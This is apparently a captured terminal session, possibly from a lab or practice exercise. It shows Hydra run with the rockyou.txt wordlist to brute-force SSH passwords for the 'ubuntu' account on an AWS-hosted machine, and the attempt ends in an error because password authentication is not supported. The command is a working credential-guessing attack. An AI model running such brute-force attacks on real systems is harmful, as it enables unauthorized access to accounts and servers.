 ubuntu@ip-10-192-11-193:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-193:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-211-170-160.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-07 15:56:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-211-170-160.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.145:22/ does not support password authentication.
ubuntu@ip-10-192-11-193:~$